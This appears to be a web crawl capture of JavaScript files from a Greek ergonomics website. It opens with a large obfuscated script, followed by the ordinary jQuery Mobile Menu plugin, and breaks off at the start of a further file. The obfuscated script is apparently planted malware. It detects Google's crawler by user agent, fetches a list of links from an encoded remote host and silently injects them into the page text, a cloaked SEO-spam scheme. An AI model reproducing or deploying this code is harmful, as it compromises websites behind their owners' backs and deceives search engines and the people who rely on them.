_0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: application/javascript
request_url: http://ergonomics.gr/templates/ostrainingbreeze/js/jquery.mobilemenu.js
body_size: 945
content:
/**
 * jQuery Mobile Menu
 * Turn unordered list menu into dropdown select menu
 * version 1.1(27-JULY-2013)
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 * Notes
 *   Slightly customised by OSTraining LLC
 */
(function($){
	$.fn.mobileMenu = function(options) {

		var defaults = {
				defaultText: 'Navigate to...',
				className: 'select-menu',
				subMenuClass: 'sub-menu',
				subMenuDash: '&ndash;'
			},
			settings = $.extend( defaults, options ),
			el = $(this);

		this.each(function(){
			var $el = $(this),
				$select_menu;

			// ad class to submenu list
			$el.find('ul').addClass(settings.subMenuClass);

			// Create base menu
			var $select_menu = $('<select />',{
				'class' : settings.className + ' ' + el.get(0).className
			}).insertAfter( $el );

			// Create default option
			$('<option />', {
				"value"		: '#',
				"text"		: settings.defaultText
			}).appendTo( $select_menu );

			/* Create select option from menu
			 *  Added .separator, .nav-header selectors  */
			$el.find('a, .separator, .nav-header').each(function(){
				var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len		= optSub.length,
					dash;

				// if menu has sub menu
				if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
					dash = Array( len+1 ).join( settings.subMenuDash );
					optText = dash + optText;
				}

				// Set default href for .separator, .nav-header selectors
				if( !this.href ){
					this.href = "javascript:void(0)";
				}

				// Now build menu and append it
				$('<option />', {
					"value"	: this.href,
					"html"	: optText,
					"selected" : (this.href == window.location.href)
				}).appendTo( $select_menu );

			}); // End el.find('a').each

			// Change event on select element
			$select_menu.change(function(){
				var locations = $(this).val();
				if( locations !== '#' ) {
					window.location.href = $(this).val();
				};
			});

		}); // End this.each

		return this;

	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://ergonomics.gr/templates/ostrainingbreeze/js/mobilemenu.js
body_size: 355
content:
/**
